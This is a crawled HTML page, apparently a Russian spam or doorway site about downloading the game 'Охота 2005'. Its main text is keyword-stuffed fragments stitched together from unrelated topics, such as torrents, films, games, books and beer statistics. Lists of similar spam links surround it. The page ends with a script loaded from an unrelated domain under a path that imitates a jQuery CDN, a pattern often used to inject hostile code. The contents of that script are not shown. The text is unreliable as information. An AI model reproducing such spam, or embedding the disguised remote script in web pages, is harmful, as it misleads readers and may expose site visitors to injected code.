

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-skachat-ohotu-2005-na-kompyuter.html
body_size: 3157
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать охоту 2005 на компьютер - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать охоту 2005 на компьютер</h2>
                            </header>
                            <p>скачать фильмы на телефон андроид смартфон кпк mp4 бесплатно без регистраций на андроид или. HDReactor Зеркало HDReactor 4K UHD HD 1080p торрент - трекер, где можно скачать торрент фильмы, музыку. На сайте RuXox.Ru вы сможете скачать бесплатно торрент игры любого жанра, который вам нравится. Чтобы разгадать эту загадку, смотрите фильм Большие мамочки: Сын как отец. Бесплатная электронная библиотека фэнтези и фантастики.  Автор: Вероника Крымова. 
По статистике, каждый житель нашей страны в течение года выпивает почти 60 литров пива. Виталий Чечило. Солдаты последней империи (Записки недисциплинированного офицера). Аннотация Роман Вячеслава Миронова Я был на этой войне  Действие происходит в январе. Разработчик: Studio Wildcard, Instinct Games, Efecto Studios, Virtual Basement; Год: 2015; Жанр: Action, 3D, 1st Person, 3rd Person. Александровский сад 1-3 (1-31 серии из 31) (2005-2008) mp4 , Московский Кремль. За этими стенами. Фильмы в хорошем качестве скачать бесплатно, без регистрации, документальный фильм, сериал. Скачать игры про Вампиров на компьютер. Древние существа бывают разными, но в основном. Обитатели хижины – человекоподобные жертвы инцеста и совершенно дикие типы – уже начали. The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. 
Другой мир (серия фильмов) смотрите онлайн полный фильм в хорошем качестве 720 бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-sbornik-muzyki-v-avtomobil.html">Скачать сборник музыки в автомобиль</a></li>
                                <li><a href="tiqrgl-kak-sdelat-braslet-iz-bisera-shema-pleteniya.html">Как сделать браслет из бисера схема плетения</a></li>
                                <li><a href="tiqrgl-zhmurki-god.html">Жмурки год</a></li>
                                <li><a href="tiqrgl-skachat-temu-na-vindovs-7-dota-2.html">Скачать тему на виндовс 7 dota 2</a></li>
                                <li><a href="tiqrgl-aeroport-kolcova-raspisanie-reysov.html">Аэропорт кольцова расписание рейсов</a></li>
                                <li><a href="tiqrgl-obrazcy-blagodarstvennyh-pisem-ucheniku.html">Образцы благодарственных писем ученику</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Животные Игры Торрент Скачать Бесплатно.</li>
<li>Скачать Александровский сад 1-3 (1-31 серии из 31) (2005.</li>
<li>сериал ментовские войны все сезоны В хорошем качестве.</li>
<li>Торрент трекер Зеркало HDReactor. Скачать.</li>
<li>Скачать игры через торрент.</li>
<li>ТОП 100 Лучших ПК игр, список игр, рейтинг игр.</li>
<li>Поворот не туда скачать торрент в хорошем качестве бесплатно.</li>
<li>The Sims 3 — Википедия.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Покемон — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-obrazec-prikaza-o-sisteme-motivacii.html">Образец приказа о системе мотивации</a></li>
                                            <li><a href="tiqrgl-bolnica-nikerboker-1-sezon-1-seriya-skachat.html">Больница никербокер 1 сезон 1 серия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspisanie-vyleta-samoletov-s-domodedovo.html">Расписание вылета самолетов с домодедово</a></li>
                                            <li><a href="tiqrgl-vse-knigi-garri-garrisona-skachat.html">Все книги гарри гаррисона скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-beguschiy-po-labirintu-kniga-txt.html">Скачать бегущий по лабиринту книга txt</a></li>
                                            <li><a href="tiqrgl-kak-vydernut-stranicy-iz-pdf.html">Как выдернуть страницы из pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-pesnyu-enchantiks-na-russkom.html">Скачать песню энчантикс на русском</a></li>
                                            <li><a href="tiqrgl-albom-stat-severa-alisa.html">Альбом стать севера алиса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
